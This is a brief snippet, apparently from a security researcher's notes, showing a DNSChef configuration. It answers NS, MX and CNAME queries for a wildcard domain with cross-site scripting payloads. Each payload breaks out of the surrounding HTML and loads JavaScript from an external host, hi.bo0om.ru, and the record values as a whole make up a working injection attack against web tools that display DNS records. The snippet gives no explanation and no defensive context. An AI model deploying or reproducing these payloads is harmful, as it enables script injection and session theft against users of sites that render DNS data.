 Dnschef
[NS] # Queries for mail server records
*.xss.hack.bo0om.ru="-->'></script><script/src=//hi.bo0om.ru/js/?ns></script>
[MX] # Queries for mail server records
*.xss.hack.bo0om.ru="-->'></script><script/src=//hi.bo0om.ru/js/?cname></script>
[CNAME] # Queries for alias records
*.xss.hack.bo0om.ru="-->'></script><script/src=//hi.bo0om.ru/js/?cname></script>
http://thesprawl.org/projects/dnschef/
 